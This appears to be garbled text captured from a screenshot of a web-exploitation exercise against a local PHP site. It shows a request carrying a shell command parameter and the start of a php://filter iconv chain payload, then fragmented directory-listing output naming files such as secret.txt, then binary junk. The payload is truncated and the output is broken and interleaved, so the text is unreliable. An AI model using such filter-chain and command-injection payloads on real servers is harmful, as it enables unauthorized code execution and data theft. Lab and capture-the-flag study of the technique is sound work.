 127.17.0.2/index.php?cmd=ls -la&search=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert
al 44 drwxr-xr-x 4 root root 4096 Aug 16 14:53 . drwxr-xr-x 4 root root 4096 Aug 16 17:38 .. drwxr-xr-x 4 root root 4096 Aug 16 13:57 assets -rw-r--r--
t root 1001 Aug 16 14:46 downloads.php -rw-r--r-- 1 root root 1118 Aug 16 14:46 faq.php -rw-r--r-- 1 root root 570 Au --r-- 1
t root 1155 Aug 16 14:46 login.php -rw-r--r-- 1 root root 1033 Aug 16 14:45 missions.php drwxr-xr-x 2 root root 4096 -r-- 1 ro
Mission Overview
t 941 Aug 16 14:47 report.php -rw-r--r-- 1 root root 323 Aug 16 14:53 secret.txt �
�����>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>=